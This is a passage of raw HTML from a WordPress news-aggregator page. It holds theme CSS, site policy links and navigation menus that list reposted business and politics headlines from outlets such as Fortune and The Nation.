a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel="preload" as="image" href="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg"></head>

<body class="wp-singular post-template-default single single-post postid-63419 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" title="Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/08/GettyImages-2149859381-e1756310681841.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/alexis-ohanian-walked-out-of-the-lsat-20-minutes-in-went-to-a-waffle-house-and-decided-he-was-gonna-invent-a-career-he-founded-reddit-fortune/">Alexis Ohanian walked out of the LSAT 20 minutes in, went to a Waffle House and decided he was &#8216;gonna invent a career&#8217;—he founded Reddit | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/how-catherine-ohara-went-from-gilda-radners-understudy-to-cultural-icon-with-her-own-language-as-moira-rose-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune" title="How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26030659461173.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/how-catherine-ohara-went-from-gilda-radners-understudy-to-cultural-icon-with-her-own-language-as-moira-rose-fortune/">How Catherine O&#8217;Hara went from Gilda Radner&#8217;s understudy to cultural icon with her own language as Moira Rose | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/ford-ceo-says-he-has-5000-open-jobs-with-up-to-6-figure-salaries-from-the-shortage-of-manually-skilled-workers-we-are-in-trouble-in-our-country-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune" title="Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/11/GettyImages-2237973140-e1762965247468.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ford-ceo-says-he-has-5000-open-jobs-with-up-to-6-figure-salaries-from-the-shortage-of-manually-skilled-workers-we-are-in-trouble-in-our-country-fortune/">Ford CEO says he has 5,000 open jobs with up to 6-figure salaries from the shortage of manually skilled workers: &#8216;We are in trouble in our country&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/conservative-cancel-culture-clashes-with-college-and-social-media-at-texas-am-to-bring-curtain-down-on-womens-and-gender-studies-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune" title="Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26030739612126.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/conservative-cancel-culture-clashes-with-college-and-social-media-at-texas-am-to-bring-curtain-down-on-womens-and-gender-studies-fortune/">Conservative cancel culture clashes with college and social media at Texas A&amp;M to bring curtain down on women&#8217;s and gender studies | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/the-bermuda-triangle-of-talent-27-year-old-oxford-grad-turned-down-mckinsey-and-morgan-stanley-to-find-out-why-gen-zs-smartest-keep-selling-out-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune" title="&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2025/10/GettyImages-2217001377-e1761337230484.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/the-bermuda-triangle-of-talent-27-year-old-oxford-grad-turned-down-mckinsey-and-morgan-stanley-to-find-out-why-gen-zs-smartest-keep-selling-out-fortune/">&#8216;The Bermuda Triangle of Talent&#8217;: 27-year-old Oxford grad turned down McKinsey and Morgan Stanley to find out why Gen Z’s smartest keep selling out | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/silicon-valley-sounds-the-alarm-on-deadly-minneapolis-shooting-and-its-only-a-matter-of-time-before-they-show-up-in-force-here-in-the-bay-area-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune" title="Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2257495191-e1769362412813.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/silicon-valley-sounds-the-alarm-on-deadly-minneapolis-shooting-and-its-only-a-matter-of-time-before-they-show-up-in-force-here-in-the-bay-area-fortune/">Silicon Valley sounds the alarm on deadly Minneapolis shooting. ‘And it’s only a matter of time before they show up in force here in the Bay Area’ | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." title="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/GettyImages-2258148753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/">Want to Support the Fight Against Fascism? Boycott Trump’s World Cup.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-trump-just-made-an-interesting-statement-about-nato/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Trump just made an interesting statement about NATO" title="BREAKING: Trump just made an interesting statement about NATO" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2018/10/trump-2-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-trump-just-made-an-interesting-statement-about-nato/">BREAKING: Trump just made an interesting statement about NATO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/this-is-how-the-child-welfare-system-becomes-less-traumatizing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="This Is How the Child Welfare System Becomes Less Traumatizing" title="This Is How the Child Welfare System Becomes Less Traumatizing" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/child-with-teddy-bear-ap-img.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/this-is-how-the-child-welfare-system-becomes-less-traumatizing/">This Is How the Child Welfare System Becomes Less Traumatizing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/haha-seven-democrats-break-ranks-to-fund-dhs-in-the-house-and-heres-their-names/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…" title="HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/sevendems_dhs_bill-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/haha-seven-democrats-break-ranks-to-fund-dhs-in-the-house-and-heres-their-names/">HAHA – Seven Democrats break ranks to fund DHS in the House and here’s their names…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stanford-students-sue-over-trumps-crackdown-on-political-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stanford Students Sue Over Trump’s Crackdown on Political Speech" title="Stanford Students Sue Over Trump’s Crackdown on Political Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Stanford-Trump-Lawsuit.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stanford-students-sue-over-trumps-crackdown-on-political-speech/">Stanford Students Sue Over Trump’s Crackdown on Political Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/smug-video-don-lemon-taunts-the-doj-to-keep-trying-to-arrest-him/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him" title="SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/donlemon-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/smug-video-don-lemon-taunts-the-doj-to-keep-trying-to-arrest-him/">SMUG VIDEO – Don Lemon taunts the DOJ to keep trying to arrest him</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
